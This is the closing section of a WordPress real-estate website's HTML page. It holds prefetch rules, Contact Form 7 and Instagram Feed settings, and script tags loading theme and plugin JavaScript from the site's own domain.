<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/real-estater\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://daveandshen.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/daveandshen.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"0","site_url":"https:\/\/daveandshen.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.fancybox.js?ver=v3.0.8" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/navigation.js?ver=20151215" id="real-estater-navigation-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/skip-link-focus-fix.js?ver=20151215" id="real-estater-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/isotope.min.js?ver=v3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/owl.carousel.min.js?ver=v2.2.1" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/stellar.js?ver=v0.6.2" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/jquery.meanmenu.js?ver=v2.0.8" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://daveandshen.com/wp-content/themes/real-estater/assest/js/custom.js?ver=20170905" id="real-estater-custom-js"></script>
</body>
</html>
